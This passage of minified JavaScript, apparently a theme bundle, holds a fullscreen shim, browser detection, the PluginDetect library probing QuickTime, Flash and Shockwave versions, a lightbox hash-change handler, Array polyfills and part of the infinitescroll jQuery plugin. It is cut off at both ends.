e=a||window.event;a=$.event.fix(e),a.type="itap",b&&c&&b.x==c.x&&b.y==c.y&&($.event.dispatch||$.event.handle).call(d,a),b=c=undefined})})},teardown:function(){$(this).unbind(a.startEvent)}}}(),function(){if(fullScreenApi={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",prefix:""},browserPrefixes="webkit moz o ms khtml".split(" "),void 0!==document.cancelFullScreen)fullScreenApi.supportsFullScreen=!0;else for(var a=0,b=browserPrefixes.length;a<b;a++)if(fullScreenApi.prefix=browserPrefixes[a],void 0!==document[fullScreenApi.prefix+"CancelFullScreen"]){fullScreenApi.supportsFullScreen=!0;break}fullScreenApi.supportsFullScreen&&(fullScreenApi.fullScreenEventName=fullScreenApi.prefix+"fullscreenchange",fullScreenApi.isFullScreen=function(){switch(this.prefix){case"":return document.fullScreen;case"webkit":return document.webkitIsFullScreen;default:return document[this.prefix+"FullScreen"]}},fullScreenApi.requestFullScreen=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},fullScreenApi.cancelFullScreen=function(a){return""===this.prefix?document.cancelFullScreen():document[this.prefix+"CancelFullScreen"]()})}(),function(){var a=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}}(navigator.userAgent);browser={},a.browser&&(browser[a.browser]=!0,
browser.version=a.version),browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0)}(),function(){function a(a){for(var d=0,e=b.length;d<e;d++){var f=b[d]?b[d]+a.charAt(0).toUpperCase()+a.slice(1):a;if(c.style[f]!==undefined)return f}}var b=["","webkit","moz","ms","o"],c=document.createElement("div");transform=a("transform")||"",gpuAcceleration=a("perspective")?"translateZ(0) ":""}();var PluginDetect={version:"0.7.9",name:"PluginDetect",handler:function(a,b,c){return function(){a(b,c)}},openTag:"<",isDefined:function(a){return void 0!==a},isArray:function(a){return/array/i.test(Object.prototype.toString.call(a))},isFunc:function(a){return"function"==typeof a},isString:function(a){return"string"==typeof a},isNum:function(a){return"number"==typeof a},isStrNum:function(a){return"string"==typeof a&&/\d/.test(a)},getNumRegx:/[\d][\d\.\_,-]*/,splitNumRegx:/[\.\_,-]/g,getNum:function(a,b){var c=this,d=c.isStrNum(a)?(c.isDefined(b)?new RegExp(b):c.getNumRegx).exec(a):null;return d?d[0]:null},compareNums:function(a,b,c){var d,e,f,g=this,h=parseInt;if(g.isStrNum(a)&&g.isStrNum(b)){if(g.isDefined(c)&&c.compareNums)return c.compareNums(a,b);for(d=a.split(g.splitNumRegx),e=b.split(g.splitNumRegx),f=0;f<min(d.length,e.length);f++){if(h(d[f],10)>h(e[f],10))return 1;if(h(d[f],10)<h(e[f],10))return-1}}return 0},formatNum:function(a,b){var c,d,e=this;if(!e.isStrNum(a))return null;for(e.isNum(b)||(b=4),b--,d=a.replace(/\s/g,"").split(e.splitNumRegx).concat(["0","0","0","0"]),c=0;c<4;c++)/^(0+)(.+)$/.test(d[c])&&(d[c]=RegExp.$2),(c>b||!/\d/.test(d[c]))&&(d[c]="0");return d.slice(0,4).join(",")},$$hasMimeType:function(a){return function(b){if(!a.isIE&&b){var c,d,e,f=a.isArray(b)?b:a.isString(b)?[b]:[];for(e=0;e<f.length;e++)if(a.isString(f[e])&&/[^\s]/.test(f[e])&&(c=navigator.mimeTypes[f[e]],(d=c?c.enabledPlugin:0)&&(d.name||d.description)))return c}return null}},findNavPlugin:function(a,b,c){var d,e,f,g=this,h=new RegExp(a,"i"),i=!g.isDefined(b)||b?/\d/:0,j=c?new RegExp(c,"i"):0,k=navigator.plugins;for(d=0;d<k.length;d++)if(f=k[d].description||"",e=k[d].name||"",(h.test(f)&&(!i||i.test(RegExp.leftContext+RegExp.rightContext))||h.test(e)&&(!i||i.test(RegExp.leftContext+RegExp.rightContext)))&&(!j||!j.test(f)&&!j.test(e)))return k[d];return null},getMimeEnabledPlugin:function(a,b,c){var d,e,f,g,h=this,i=new RegExp(b,"i"),j=c?new RegExp(c,"i"):0,k=h.isString(a)?[a]:a;for(g=0;g<k.length;g++)if((d=h.hasMimeType(k[g]))&&(d=d.enabledPlugin)&&(f=d.description||"",e=d.name||"",(i.test(f)||i.test(e))&&(!j||!j.test(f)&&!j.test(e))))return d;return 0},getPluginFileVersion:function(a,b){var c,d,e,f,g=this,h=-1;if(g.OS>2||!a||!a.version||!(c=g.getNum(a.version)))return b;if(!b)return c;for(c=g.formatNum(c),b=g.formatNum(b),d=b.split(g.splitNumRegx),e=c.split(g.splitNumRegx),f=0;f<d.length;f++){if(h>-1&&f>h&&"0"!=d[f])return b;if(e[f]!=d[f]&&(-1==h&&(h=f),"0"!=d[f]))return b}return c},AXO:window.ActiveXObject,getAXO:function(a){var b=null,c=this;try{b=new c.AXO(a)}catch(a){}return b},convertFuncs:function(a){var b,c,d=/^[\$][\$]/;for(b in a)if(d.test(b))try{c=b.slice(2),c.length>0&&!a[c]&&(a[c]=a[b](a),delete a[b])}catch(a){}},initObj:function(a,b,c){var d,e;if(a){if(1==a[b[0]]||c)for(d=0;d<b.length;d+=2)a[b[d]]=b[d+1];for(d in a)(e=a[d])&&1==e[b[0]]&&this.initObj(e,b)}},initScript:function(){var a,b=this,c=navigator,d=document,e=c.userAgent||"",f=c.vendor||"",g=c.platform||"",h=c.product||"";b.initObj(b,["$",b]);for(a in b.Plugins)b.Plugins[a]&&b.initObj(b.Plugins[a],["$",b,"$$",b.Plugins[a]],1);if(b.convertFuncs(b),b.OS=100,g){var i=["Win",1,"Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win.*CE",22.1,"Win.*Mobile",22.2,"Pocket\\s*PC",22.3,"",100];for(a=i.length-2;a>=0;a-=2)if(i[a]&&new RegExp(i[a],"i").test(g)){b.OS=i[a+1];break}}if(b.head=d.getElementsByTagName("head")[0]||d.getElementsByTagName("body")[0]||d.body||null,b.isIE=new Function("return/*@cc_on!@*/!1")(),b.verIE=b.isIE&&/MSIE\s*(\d+\.?\d*)/i.test(e)?parseFloat(RegExp.$1,10):null,b.verIEfull=null,b.docModeIE=null,b.isIE){var j,k=document.createElement("div");try{k.style.behavior="url(#default#clientcaps)",b.verIEfull=k.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}","componentid").replace(/,/g,".")}catch(a){}j=parseFloat(b.verIEfull||"0",10),b.docModeIE=d.documentMode||(/back/i.test(d.compatMode||"")?5:j)||b.verIE,b.verIE=j||b.docModeIE}if(b.ActiveXEnabled=!1,b.isIE){var a,l=["Msxml2.XMLHTTP","Msxml2.DOMDocument","Microsoft.XMLDOM","ShockwaveFlash.ShockwaveFlash","TDCCtl.TDCCtl","Shell.UIHelper","Scripting.Dictionary","wmplayer.ocx"];for(a=0;a<l.length;a++)if(b.getAXO(l[a])){b.ActiveXEnabled=!0;break}}b.isGecko=/Gecko/i.test(h)&&/Gecko\s*\/\s*\d/i.test(e),b.verGecko=b.isGecko?b.formatNum(/rv\s*\:\s*([\.\,\d]+)/i.test(e)?RegExp.$1:"0.9"):null,b.isChrome=/Chrome\s*\/\s*(\d[\d\.]*)/i.test(e),b.verChrome=b.isChrome?b.formatNum(RegExp.$1):null,b.isSafari=(/Apple/i.test(f)||!f&&!b.isChrome)&&/Safari\s*\/\s*(\d[\d\.]*)/i.test(e),b.verSafari=b.isSafari&&/Version\s*\/\s*(\d[\d\.]*)/i.test(e)?b.formatNum(RegExp.$1):null,b.isOpera=/Opera\s*[\/]?\s*(\d+\.?\d*)/i.test(e),b.verOpera=b.isOpera&&(/Version\s*\/\s*(\d+\.?\d*)/i.test(e),!0)?parseFloat(RegExp.$1,10):null,b.addWinEvent("load",b.handler(b.runWLfuncs,b))},init:function(a){var b,a,c=this,d={status:-3,plugin:0};return c.isString(a)?1==a.length?(c.getVersionDelimiter=a,d):(a=a.toLowerCase().replace(/\s/g,""),(b=c.Plugins[a])&&b.getVersion?(d.plugin=b,c.isDefined(b.installed)||(b.installed=null,b.version=null,b.version0=null,b.getVersionDone=null,b.pluginName=a),c.garbage=!1,c.isIE&&!c.ActiveXEnabled&&"java"!==a?(d.status=-2,d):(d.status=1,d)):d):d},fPush:function(a,b){var c=this;c.isArray(b)&&(c.isFunc(a)||c.isArray(a)&&a.length>0&&c.isFunc(a[0]))&&b.push(a)},callArray:function(a){var b,c=this;if(c.isArray(a))for(b=0;b<a.length;b++){if(null===a[b])return;c.call(a[b]),a[b]=null}},call:function(a){var b=this,c=b.isArray(a)?a.length:-1;c>0&&b.isFunc(a[0])?a[0](b,c>1?a[1]:0,c>2?a[2]:0,c>3?a[3]:0):b.isFunc(a)&&a(b)},getVersionDelimiter:",",$$getVersion:function(a){return function(b,c,d){var e,f,g=a.init(b);return g.status<0?null:(e=g.plugin,1!=e.getVersionDone&&(e.getVersion(null,c,d),null===e.getVersionDone&&(e.getVersionDone=1)),a.cleanup(),f=e.version||e.version0,f=f?f.replace(a.splitNumRegx,a.getVersionDelimiter):f)}},cleanup:function(){var a=this;a.garbage&&a.isDefined(window.CollectGarbage)&&window.CollectGarbage()},isActiveXObject:function(a,b){var c=this,d=!1,e='<object width="1" height="1" style="display:none" '+a.getCodeBaseVersion(b)+">"+a.HTML+c.openTag+"/object>";if(!c.head)return d;c.head.insertBefore(document.createElement("object"),c.head.firstChild),c.head.firstChild.outerHTML=e;try{c.head.firstChild.classid=a.classID}catch(a){}try{c.head.firstChild.object&&(d=!0)}catch(a){}try{d&&c.head.firstChild.readyState<4&&(c.garbage=!0)}catch(a){}return c.head.removeChild(c.head.firstChild),d},codebaseSearch:function(a,b){var c=this;if(!c.ActiveXEnabled||!a)return null;a.BIfuncs&&a.BIfuncs.length&&null!==a.BIfuncs[a.BIfuncs.length-1]&&c.callArray(a.BIfuncs);var d,e=a.SEARCH;if(c.isStrNum(b))return!!(e.match&&e.min&&c.compareNums(b,e.min)<=0)||!(e.match&&e.max&&c.compareNums(b,e.max)>=0)&&(d=c.isActiveXObject(a,b),d&&(!e.min||c.compareNums(b,e.min)>0)&&(e.min=b),d||e.max&&!(c.compareNums(b,e.max)<0)||(e.max=b),d);var f,g,h,i,j,k=[0,0,0,0],l=[].concat(e.digits),m=e.min?1:0,n=function(b,d){var e=[].concat(k);return e[b]=d,c.isActiveXObject(a,e.join(","))};if(e.max){for(i=e.max.split(c.splitNumRegx),f=0;f<i.length;f++)i[f]=parseInt(i[f],10);i[0]<l[0]&&(l[0]=i[0])}if(e.min){for(j=e.min.split(c.splitNumRegx),f=0;f<j.length;f++)j[f]=parseInt(j[f],10);j[0]>k[0]&&(k[0]=j[0])}if(j&&i)for(f=1;f<j.length&&j[f-1]==i[f-1];f++)i[f]<l[f]&&(l[f]=i[f]),j[f]>k[f]&&(k[f]=j[f]);if(e.max)for(f=1;f<l.length;f++)if(i[f]>0&&0==l[f]&&l[f-1]<e.digits[f-1]){l[f-1]+=1;break}for(f=0;f<l.length;f++){for(h={},g=0;g<20&&!(l[f]-k[f]<1)&&(d=round((l[f]+k[f])/2),!h["a"+d]);g++)h["a"+d]=1,n(f,d)?(k[f]=d,m=1):l[f]=d;if(l[f]=k[f],!m&&n(f,k[f])&&(m=1),!m)break}return m?k.join(","):null},addWinEvent:function(a,b){var c,d=this,e=window;d.isFunc(b)&&(e.addEventListener?e.addEventListener(a,b,!1):e.attachEvent?e.attachEvent("on"+a,b):(c=e["on"+a],e["on"+a]=d.winHandler(b,c)))},winHandler:function(a,b){return function(){a(),"function"==typeof b&&b()}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(a){a.winLoaded=!0,a.callArray(a.WLfuncs0),a.callArray(a.WLfuncs),a.onDoneEmptyDiv&&a.onDoneEmptyDiv()},winLoaded:!1,$$onWindowLoaded:function(a){return function(b){a.winLoaded?a.call(b):a.fPush(b,a.WLfuncs)}},div:null,divID:"plugindetect",divWidth:50,pluginSize:1,emptyDiv:function(){var a,b,c,d,e,f=this;if(f.div&&f.div.childNodes)for(a=f.div.childNodes.length-1;a>=0;a--){if((c=f.div.childNodes[a])&&c.childNodes)for(b=c.childNodes.length-1;b>=0;b--){e=c.childNodes[b];try{c.removeChild(e)}catch(a){}}if(c)try{f.div.removeChild(c)}catch(a){}}if(f.div||(d=document.getElementById(f.divID))&&(f.div=d),f.div&&f.div.parentNode){try{f.div.parentNode.removeChild(f.div)}catch(a){}f.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var a,b,c=this;if(c.winLoaded&&(!c.WLfuncs||!c.WLfuncs.length||null===c.WLfuncs[c.WLfuncs.length-1])){for(a in c)if((b=c[a])&&b.funcs){if(3==b.OTF)return;if(b.funcs.length&&null!==b.funcs[b.funcs.length-1])return}for(a=0;a<c.DONEfuncs.length;a++)c.callArray(c.DONEfuncs);c.emptyDiv()}},getWidth:function(a){if(a){var b=a.scrollWidth||a.offsetWidth;if(this.isNum(b))return b}return-1},getTagStatus:function(a,b,c,d){var e=this,f=a.span,g=e.getWidth(f),h=c.span,i=e.getWidth(h),j=b.span,k=e.getWidth(j);if(!(f&&h&&j&&e.getDOMobj(a)))return-2;if(i<k||g<0||i<0||k<0||k<=e.pluginSize||e.pluginSize<1)return 0;if(g>=k)return-1;try{if(g==e.pluginSize&&(!e.isIE||4==e.getDOMobj(a).readyState)){if(!a.winLoaded&&e.winLoaded)return 1;if(a.winLoaded&&e.isNum(d)&&(e.isNum(a.count)||(a.count=d),d-a.count>=10))return 1}}catch(a){}return 0},getDOMobj:function(a,b){var c=this,d=a?a.span:0,e=d&&d.firstChild?1:0;try{e&&b&&c.div.focus()}catch(a){}return e?d.firstChild:null},setStyle:function(a,b){var c,d=a.style;if(d&&b)for(c=0;c<b.length;c+=2)try{d[b[c]]=b[c+1]}catch(a){}},insertDivInBody:function(a,b){var c=this,d="pd33993399",e=null,f=b?window.top.document:window.document,g=f.getElementsByTagName("body")[0]||f.body;if(!g)try{f.write('<div id="'+d+'">.'+c.openTag+"/div>"),e=f.getElementById(d)}catch(a){}(g=f.getElementsByTagName("body")[0]||f.body)&&(g.insertBefore(a,g.firstChild),e&&g.removeChild(e))},insertHTML:function(a,b,c,d,e){var f,g,h,i=document,j=this,k=i.createElement("span"),l=["outlineStyle","none","borderStyle","none","padding","0px","margin","0px","visibility","visible"];if(j.isDefined(d)||(d=""),j.isString(a)&&/[^\s]/.test(a)){for(a=a.toLowerCase().replace(/\s/g,""),f=j.openTag+a+' width="'+j.pluginSize+'" height="'+j.pluginSize+'" ',f+='style="outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;display:inline;" ',g=0;g<b.length;g+=2)/[^\s]/.test(b[g+1])&&(f+=b[g]+'="'+b[g+1]+'" ');for(f+=">",g=0;g<c.length;g+=2)/[^\s]/.test(c[g+1])&&(f+=j.openTag+'param name="'+c[g]+'" value="'+c[g+1]+'" />');f+=d+j.openTag+"/"+a+">"}else f=d;if(j.div||(h=i.getElementById(j.divID),h?j.div=h:(j.div=i.createElement("div"),j.div.id=j.divID),j.setStyle(j.div,l.concat(["width",j.divWidth+"px","height",j.pluginSize+3+"px","fontSize",j.pluginSize+3+"px","lineHeight",j.pluginSize+3+"px","verticalAlign","baseline","display","block"])),h||(j.setStyle(j.div,["position","absolute","right","0px","top","0px"]),j.insertDivInBody(j.div))),j.div&&j.div.parentNode){j.setStyle(k,l.concat(["fontSize",j.pluginSize+3+"px","lineHeight",j.pluginSize+3+"px","verticalAlign","baseline","display","inline"]));try{k.innerHTML=f}catch(a){}try{j.div.appendChild(k)}catch(a){}return{span:k,winLoaded:j.winLoaded,tagName:a,outerHTML:f}}return{span:null,winLoaded:j.winLoaded,tagName:"",outerHTML:f}},Plugins:{quicktime:{mimeType:["video/quicktime","application/x-quicktimeplayer","image/x-macpaint","image/x-quicktime"],progID:"QuickTimeCheckObject.QuickTimeCheck.1",progID0:"QuickTime.QuickTime",classID:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",minIEver:7,HTML:'<param name="src" value="" /><param name="controller" value="false" />',getCodeBaseVersion:function(a){return'codebase="#version='+a+'"'},SEARCH:{min:0,max:0,match:0,digits:[16,128,128,0]},getVersion:function(a){var b,c=this,d=c.$,e=null,f=null;if(d.isIE){if(d.isStrNum(a)&&(b=a.split(d.splitNumRegx),b.length>3&&parseInt(b[3],10)>0&&(b[3]="9999"),a=b.join(",")),d.isStrNum(a)&&d.verIE>=c.minIEver&&c.canUseIsMin()>0)return c.installed=c.isMin(a),void(c.getVersionDone=0);c.getVersionDone=1,!e&&d.verIE>=c.minIEver&&(e=c.CDBASE2VER(d.codebaseSearch(c))),e||(f=d.getAXO(c.progID))&&f.QuickTimeVersion&&(e=f.QuickTimeVersion.toString(16),e=parseInt(e.charAt(0),16)+"."+parseInt(e.charAt(1),16)+"."+parseInt(e.charAt(2),16))}else d.hasMimeType(c.mimeType)&&(f=3!=d.OS?d.findNavPlugin("QuickTime.*Plug-?in",0):null)&&f.name&&(e=d.getNum(f.name));c.installed=e?1:f?0:-1,c.version=d.formatNum(e,3)},cdbaseUpper:["7,60,0,0","0,0,0,0"],cdbaseLower:["7,50,0,0",null],cdbase2ver:[function(a,b){var c=b.split(a.$.splitNumRegx);return[c[0],c[1].charAt(0),c[1].charAt(1),c[2]].join(",")},null],CDBASE2VER:function(a){var b,c=this,d=c.$,e=c.cdbaseUpper,f=c.cdbaseLower;if(a)for(a=d.formatNum(a),b=0;b<e.length;b++)if(e[b]&&d.compareNums(a,e[b])<0&&f[b]&&d.compareNums(a,f[b])>=0&&c.cdbase2ver[b])return c.cdbase2ver[b](c,a);return a},canUseIsMin:function(){var a,b=this,c=b.$,d=b.canUseIsMin,e=b.cdbaseUpper,f=b.cdbaseLower;if(!d.value)for(d.value=-1,a=0;a<e.length;a++){if(e[a]&&c.codebaseSearch(b,e[a])){d.value=1;break}if(f[a]&&c.codebaseSearch(b,f[a])){d.value=-1;break}}return b.SEARCH.match=1==d.value?1:0,d.value},isMin:function(a){var b=this;return b.$.codebaseSearch(b,a)?.7:-1}},flash:{mimeType:"application/x-shockwave-flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",getVersion:function(){var a,b,c,d,e=function(a){if(!a)return null;var b=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(a);return b?b[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null},f=this,g=f.$,h=null,i=null,j=null;if(g.isIE){for(a=15;a>2;a--)if(i=g.getAXO(f.progID+"."+a)){j=a.toString();break}if(i||(i=g.getAXO(f.progID)),"6"==j)try{i.AllowScriptAccess="always"}catch(a){return"6,0,21,0"}try{h=e(i.GetVariable("$version"))}catch(a){}!h&&j&&(h=j)}else{if(c=g.hasMimeType(f.mimeType)){b=g.getDOMobj(g.insertHTML("object",["type",f.mimeType],[],"",f));try{h=g.getNum(b.GetVariable("$version"))}catch(a){}}h||(d=c?c.enabledPlugin:null,d&&d.description&&(h=e(d.description)),h&&(h=g.getPluginFileVersion(d,h)))}return f.installed=h?1:-1,f.version=g.formatNum(h),!0}},shockwave:{mimeType:"application/x-director",progID:"SWCtl.SWCtl",classID:"clsid:166B1BCA-3F9C-11CF-8075-444553540000",getVersion:function(){var a,b=null,c=null,d=this,e=d.$;if(e.isIE){try{c=e.getAXO(d.progID).ShockwaveVersion("")}catch(a){}e.isString(c)&&c.length>0?b=e.getNum(c):e.getAXO(d.progID+".8")?b="8":e.getAXO(d.progID+".7")?b="7":e.getAXO(d.progID+".1")&&(b="6")}else a=e.findNavPlugin("Shockwave\\s*for\\s*Director"),a&&a.description&&e.hasMimeType(d.mimeType)&&(b=e.getNum(a.description)),b&&(b=e.getPluginFileVersion(a,b));d.installed=b?1:-1,d.version=e.formatNum(b)}},zz:0}};PluginDetect.initScript();var gArgCountErr='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',gTagAttrs=null,gQTGeneratorVersion=1;!function(){function a(a){return a=a||location.href,"#"+a.replace(/^[^#]*#?(.*)$/,"$1")}var b,c=document,d=$.event.special,e=c.documentMode,f="oniLightBoxHashChange"in window&&(void 0===e||7<e);$.fn.iLightBoxHashChange=function(a){return a?this.bind("iLightBoxHashChange",a):this.trigger("iLightBoxHashChange")},$.fn.iLightBoxHashChange.delay=50,d.iLightBoxHashChange=$.extend(d.iLightBoxHashChange,{setup:function(){if(f)return!1;$(b.start)},teardown:function(){if(f)return!1;$(b.stop)}}),b=function(){function b(){var c=a(),e=j(g);c!==g?(i(g=c,e),$(window).trigger("iLightBoxHashChange")):e!==g&&(location.href=location.href.replace(/#.*/,"")+e),d=setTimeout(b,$.fn.iLightBoxHashChange.delay)}var d,e={},g=a(),h=function(a){return a},i=h,j=h;return e.start=function(){d||b()},e.stop=function(){d&&clearTimeout(d),d=void 0},browser.msie&&!f&&function(){var d,f;e.start=function(){d||(f=(f=$.fn.iLightBoxHashChange.src)&&f+a(),d=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){f||i(a()),b()}).attr("src",f||"javascript:0").insertAfter("body")[0].contentWindow,c.onpropertychange=function(){try{"title"===event.propertyName&&(d.document.title=c.title)}catch(a){}})},e.stop=h,j=function(){return a(d.location.href)},i=function(a,b){var e=d.document,f=$.fn.iLightBoxHashChange.domain;a!==b&&(e.title=c.title,e.open(),f&&e.write('<script>document.domain="'+f+'"<\/script>'),e.close(),d.location.hash=a)}}(),e}()}(),Array.prototype.filter||(Array.prototype.filter=function(a){"use strict";if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if("function"!=typeof a)throw new TypeError;for(var d=[],e=arguments[1],f=0;f<c;f++)if(f in b){var g=b[f];a.call(e,g,f,b)&&d.push(g)}return d}),Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var c;if(null==this)throw new TypeError('"this" is null or not defined');var d=Object(this),e=d.length>>>0;if(0===e)return-1;var f=+b||0;if(abs(f)===1/0&&(f=0),f>=e)return-1;for(c=max(f>=0?f:e-abs(f),0);c<e;){if(c in d&&d[c]===a)return c;c++}return-1}),Array.prototype.lastIndexOf||(Array.prototype.lastIndexOf=function(a){"use strict";if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if(0===c)return-1;var d=c;arguments.length>1&&(d=Number(arguments[1]),d!=d?d=0:0!=d&&d!=1/0&&d!=-1/0&&(d=(d>0||-1)*floor(abs(d))));for(var e=d>=0?min(d,c-1):c-abs(d);e>=0;e--)if(e in b&&b[e]===a)return e;return-1})}(jQuery,this);
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a,b){"use strict";a.infinitescroll=function(b,c,d){this.element=a(d),this._create(b,c)||(this.failed=!0)},a.infinitescroll.defaults={loading:{finished:b,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:b},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1},debug:!1,behavior:b,binder:a(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:!1,pathParse:b,dataType:"html",appendCallback:!0,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:b,path:b,prefill:!1,maxPage:b},a.infinitescroll.prototype={_binding:function(a){var c=this,d=c.options;return d.v="2.0b2.120520",d.behavior&&this["_binding_"+d.behavior]!==b?void this["_binding_"+d.behavior].call(this):"bind"!==a&&"unbind"!==a?(this._debug("Binding value  "+a+" not valid"),!1):("unbind"===a?this.options.binder.unbind("smartscroll.infscr."+c.options.infid):this.options.binder[a]("smartscroll.infscr."+c.options.infid,function(){c.scroll()}),void this._debug("Binding",a))},_create:function(c,d){var e=a.extend(!0,{},a.infinitescroll.defaults,c);this.options=e;var f=a(window);if(!this._validate(c))return!1;var g=a(e.nextSelector).attr("href");if(!g)return this._debug("Navigation selector not found"),!1;e.path=e.path||this._determinepath(g),e.contentSelector=e.contentSelector||this.element,e.loading.selector=e.loading.selector||e.contentSelector,e.loading.msg=e.loading.msg||a('<div id="infscr-loading"><img alt="Loading..." src="'+e.loading.img+'" /><div>'+e.loading.msgText+"</div></div>"),(new Image).src=e.loading.img,e.pixelsFromNavToBottom===b&&(e.pixelsFromNavToBottom=a(document).height()-a(e.navSelector).offset().top,this._debug("pixelsFromNavToBottom: "+e.pixelsFromNavToBottom));var h=this;return e.loading.start=e.loading.start||function(){a(e.navSelector).hide(),e.loading.msg.insertAfter(e.loading.selector).show(e.loading.speed,a.proxy(function(){this.beginAjax(e)},h))},e.loading.finished=e.loading.finished||function(){e.state.isBeyondMaxPage||e.loading.msg.fadeOut(e.loading.speed)},e.callback=function(c,g,h){e.behavior&&c["_callback_"+e.behavior]!==b&&c["_callback_"+e.behavior].call(a(e.contentSelector)[0],g,h),d&&d.call(a(e.contentSelector)[0],g,e,h),e.prefill&&f.bind("resize.infinite-scroll",c._prefill)},c.debug&&(!Function.prototype.bind||"object"!=typeof console&&"function"!=typeof console||"object"!=typeof console.log||["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(a){console[a]=this.call(console[a],console)},Function.prototype.bind)),this._setup(),e.prefill&&this._prefill(),!0},_prefill:function(){function b(){return a(c.options.contentSelector).height()<=d.height()}var c=this,d=a(window);this._prefill=function(){b()&&c.scroll(),d.bind("resize.infinite-scroll",function(){b()&&(d.unbind("resize.infinite-scroll"),c.scroll())})},this._prefill()},_debug:function(){!0===this.options.debug&&("undefined"!=typeof console&&"function"==typeof console.log?1===Array.prototype.slice.call(arguments).length&&Array.prototype.slice.call(arguments)[0]:Function.prototype.bind||"undefined"==typeof console||"object"!=typeof console.log||Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments)))},_determinepath:function(a){var c=this.options;if(c.behavior&&this["_determinepath_"+c.behavior]!==b)return this["_determinepath_"+c.behavior].call(this,a);if(c.pathParse)return this._debug("pathParse manual"),c.pathParse(a,this.options.state.currPage+1);if(a.match(/^(.*2?)\b2\b(.*?$)/))a=a.match(/^(.*2?)\b2\b(.*?$)/).slice(1);else if(a.match(/^(.*?)\b2\b(.*?$)/))a=a.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(a.match(/^(.*?)2(.*?$)/)){if(a.match(/^(.*?page=)2(\/.*|$)/))return a=a.match(/^(.*?page=)2(\/.*|$)/).slice(1);a=a.match(/^(.*?)2(.*?$)/).slice(1)}else{if(a.match(/^(.*?page=)1(\/.*|$)/))return a=a.match(/^(.*?page=)1(\/.*|$)/).slice(1);this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com."),c.state.isInvalidPage=!0}return this._debug("determinePath",a),a},_error:function(a){var c=this.options;if(c.behavior&&this["_error_"+c.behavior]!==b)return void this["_error_"+c.behavior].call(this,a);"destroy"!==a&&"end"!==a&&(a="unknown"),this._debug("Error",a),("end"===a||c.state.isBeyondMaxPage)&&this._showdonemsg(),c.state.isDone=!0,c.state.currPage=1,c.state.isPaused=!1,c.state.isBeyondMaxPage=!1,this._binding("unbind")},_loadcallback:function(c,d,e){var f,g=this.options,h=this.options.callback,i=g.state.isDone?"done":g.appendCallback?"append":"no-append";if(g.behavior&&this["_loadcallback_"+g.behavior]!==b)return void this["_loadcallback_"+g.behavior].call(this,c,d,e);switch(i){case"done":return this._showdonemsg(),!1;case"no-append":if("html"===g.dataType&&(d="<div>"+d+"</div>",d=a(d).find(g.itemSelector)),0===d.length)return this._error("end");break;case"append":var j=c.children();if(0===j.length)return this._error("end");for(f=document.createDocumentFragment();c[0].firstChild;)f.appendChild(c[0].firstChild);this._debug("contentSelector",a(g.contentSelector)[0]),a(g.contentSelector)[0].appendChild(f),d=j.get()}if(g.loading.finished.call(a(g.contentSelector)[0],g),g.animate){var k=a(window).scrollTop()+a(g.loading.msg).height()+g.extraScrollPx+"px";a("html,body").animate({scrollTop:k},800,function(){g.state.isDuringAjax=!1})}g.animate||(g.state.isDuringAjax=!1),h(this,d,e),g.prefill&&this._prefill()},_nearbottom:function(){var c=this.options,d=0+a(document).height()-c.binder.scrollTop()-a(window).height();return c.behavior&&this["_nearbottom_"+c.behavior]!==b?this["_nearbottom_"+c.behavior].call(this):(this._debug("math:",d,c.pixelsFromNavToBottom),d-c.bufferPx<c.pixelsFromNavToBottom)},_pausing:function(a){var c=this.options;if(c.behavior&&this["_pausing_"+c.behavior]!==b)return void this["_pausing_"+c.behavior].call(this,a);switch("pause"!==a&&"resume"!==a&&null!==a&&this._debug("Invalid argument. Toggling pause value instead"),a=!a||"pause"!==a&&"resume"!==a?"toggle":a){case"pause":c.state.isPaused=!0;break;case"resume":c.state.isPaused=!1;break;case"toggle":c.state.isPaused=!c.state.isPaused}return this._debug("Paused",c.state.isPaused),!1},_setup:function(){var a=this.options;return a.behavior&&this["_setup_"+a.behavior]!==b?void this["_setup_"+a.behavior].call(this):(this._binding("bind"),!1)},_showdonemsg:function(){var c=this.options;if(c.behavior&&this["_showdonemsg_"+c.behavior]!==b)return void 